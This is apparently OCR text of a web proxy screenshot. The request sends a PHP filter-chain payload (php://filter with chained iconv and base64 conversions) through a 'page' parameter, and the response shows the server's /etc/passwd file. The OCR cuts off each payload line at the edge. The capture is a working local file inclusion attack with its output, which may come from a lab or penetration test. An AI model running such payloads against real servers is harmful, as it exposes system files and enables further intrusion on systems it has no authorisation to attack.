 Request
Pretty Raw \n Actions
1 GET /?page=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.U
rt.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base
UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.b
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
t.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|conver
? Search...
Response
Pretty Raw Render \n Actions
67 root:x:0:0:root:/root:/bin/bash
68 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
69 bin:x:2:2:bin:/bin:/usr/sbin/nologin
70 sys:x:3:3:sys:/dev:/usr/sbin/nologin
71 sync:x:4:65534:sync:/bin:/bin/sync
72 games:x:5:60:games:/usr/games:/usr/sbin/nologin
73 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
74 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
75 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
76 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
77 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
78 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
79 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
80 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
81 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
82 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
83 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
84 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
85 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
86 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/
87 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nolog
88 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
89 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
90 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/u
91 avahi-autoipd:x:106:115:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr
92 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
93 rtkit:x:108:116:RealtimeKit,,,:/proc:/usr/sbin/nologin
94 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
95 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
96 avahi:x:111:117:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin